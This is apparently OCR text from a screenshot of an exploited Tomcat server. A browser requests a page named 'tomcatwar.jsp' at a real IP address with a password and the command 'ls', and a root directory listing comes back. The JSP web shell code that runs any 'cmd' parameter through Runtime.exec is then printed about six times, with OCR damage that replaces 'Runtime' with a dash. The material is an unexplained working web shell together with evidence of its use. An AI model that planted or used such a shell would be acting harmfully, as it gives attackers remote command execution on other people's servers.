 不安全 | 47.93.50.78:9898/tomcatwar.jsp?pwd=j&cmd=ls
app bin dev etc home lib lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var // - if("j".equals(request.getParameter("pwd"))){
java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new
String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new
String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new
String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new
String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new
String(b)); } } -